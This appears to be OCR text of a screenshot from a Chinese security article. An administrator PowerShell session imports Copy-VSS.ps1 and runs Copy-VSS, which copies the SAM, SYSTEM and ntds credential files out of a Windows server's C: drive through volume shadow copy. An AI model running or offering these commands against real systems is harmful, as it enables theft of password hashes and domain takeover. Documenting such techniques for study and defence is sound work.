 地磁盘 (C:)
搜索 本地磁盘 (C:)
工具(T) 帮助(H)
建文件夹
名称 修改日期 类型 大小
ExchangeSetupLogs 2019/10/13 13:06 文件夹
inetpub 2019/8/24 21:55 文件夹
PerfLogs
Program Files
Program Files (x86)
redis
Windows
用户
SAM
SYSTEM
ntds
管理员: 命令提示符 - powershell
PS C:\Windows\system32> Import-Module C:\Users\liukaifeng01\Desktop\Copy-VSS.ps1
PS C:\Windows\system32> Copy-VSS -DestinationDir C:\
已复制 1 个文件。
已复制 1 个文件。
已复制 1 个文件。
PS C:\Windows\system32>
FREEBU